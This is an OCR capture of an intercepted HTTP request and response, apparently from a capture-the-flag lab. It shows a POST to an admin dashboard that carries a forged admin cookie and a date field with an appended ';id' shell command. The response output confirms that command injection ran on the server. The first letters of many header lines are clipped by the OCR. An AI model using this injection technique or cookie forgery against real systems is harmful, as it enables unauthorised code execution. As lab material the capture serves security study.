 ty Raw Hex \n
OST /dashboard HTTP/1.1
ost: 10.10.11.8:5000
ontent-Length: 18
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/134.0.0.0 Safari/537.36
rigin: http://10.10.11.8:5000
ontent-Type: application/x-www-form-urlencoded
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
;q=0.8
ec-GPC: 1
ccept-Language: en-GB,en;q=0.7
eferer: http://10.10.11.8:5000/dashboard
ccept-Encoding: gzip, deflate, br
ookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
onnection: keep-alive
ate=2023-09-15;id
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
15/09/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)